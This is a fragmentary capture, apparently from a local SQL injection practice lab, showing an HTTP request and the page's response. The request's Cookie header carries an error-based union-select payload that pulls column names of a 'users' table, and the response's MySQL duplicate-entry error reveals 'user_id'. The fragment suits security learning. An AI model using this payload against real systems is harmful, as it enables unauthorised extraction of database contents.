 9 Cookie: uname=admin' union select 1,count(*),concat(0x7e,(select
10 (column_name)from information_schema.columns where table_name='users'
limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group
by x#
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17
18
rv:133.0) Gecko/20100101 Firefox/133.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin' union select
1,count(*),concat(0x7e,(select (column_name)from
information_schema.columns where table_name='users' limit
0,1),0x7e,floor(rand(0)*2))x from information_schema.tables
group by x# and expires: Thu 12 Dec 2024 - 18:10:02<br>
</font>
Issue with your mysql: Duplicate entry '~user_id~1' for key '<
group_key>
'